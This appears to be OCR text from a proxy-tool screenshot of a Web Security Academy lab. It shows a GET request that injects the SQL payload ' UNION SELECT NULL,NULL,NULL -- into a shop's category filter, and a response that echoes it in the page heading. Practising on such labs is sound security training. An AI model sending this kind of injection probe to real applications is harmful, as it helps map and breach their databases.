 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+NULL,NULL,NULL+-- HTTP/2
2 Host: 0a7c00010413590880dcb25e00a80056.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
78 <a href="/my-account">
My account
</a>
<p>
|
</p>
79 </section>
80 </header>
81 <header class="notification-header">
82 </header>
83 <section class="ecoms-pageheader">
84 <img src="/resources/images/shop.svg">
85 </section>
86 <section class="ecoms-pageheader">
87 <h1>
&apos; UNION SELECT NULL,NULL,NULL --
</h1>
88 </section>
89 <section class="search-filters">
90 <label>
Refine your search:
</label>
91 <a class="filter-category" href="/">
All
</a>
92 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
93 <a class="filter-category" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>
94 <a class="filter-category" href="/filter?category=Gifts">
Gifts